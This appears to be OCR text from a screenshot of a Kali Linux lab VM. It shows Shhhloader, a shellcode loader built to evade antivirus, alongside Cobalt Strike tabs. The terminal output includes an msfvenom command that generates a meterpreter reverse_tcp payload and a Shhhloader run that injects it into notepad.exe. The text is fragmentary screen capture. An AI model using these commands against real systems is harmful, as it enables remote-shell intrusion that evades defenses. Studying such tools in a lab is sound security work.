 KALI_GNOME (7_30_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Cobalt Strike
icyguider/Shhhloader: S...
root@kali: ~/demo/Shhh...
~/testing/demo/Shhhloa...
icyguider/Shhhloader: SysWhispers Shellcode Loader (Work in Progress) - Mozilla Firefox
icyguider/Shhhloader: Sy
snovvcrash/NimHollow:
https://github.com/icyguider/Shhhloader
Search or jump to... /
Pull requests Issues Marketplace Explore
icyguider / Shhhloader Public
Unpin
Unwatch 6
root@kali: ~/demo/Shhhloader
File Actions Edit View Help
root@kali: ~/tools/CobaltStrike/cs4.3
root@kali: ~
root@kali: ~
root@kali: ~/demo/Shhhloader
root@kali: ~
┻┓| •.•)  - Shhhhh, AV might hear us!
┳┛|⊂ﾉ
┻┓|
usage: Shhhloader.py [-h] [-p explorer.exe] [-o a.exe] file
ICYGUIDER'S CUSTOM SYSWHISPERS SHELLCODE LOADER
positional arguments:
file File containing raw shellcode
optional arguments:
-h, --help show this help message and exit
-p explorer.exe, --process explorer.exe
Process to inject into (Default: explorer.exe)
-o a.exe, --outfile a.exe
Name of compiled file
root@kali:~/demo/Shhhloader# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=8080 -f raw -o tcp.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Saved as: tcp.bin
root@kali:~/demo/Shhhloader# ./Shhhloader.py tcp.bin -p notepad.exe
Work in
with Windows Defender enabled. The project itself is still in a PoC/WIP state, as it currently doesn't work with all
Right Ctrl
1:23 PM
1/24/2022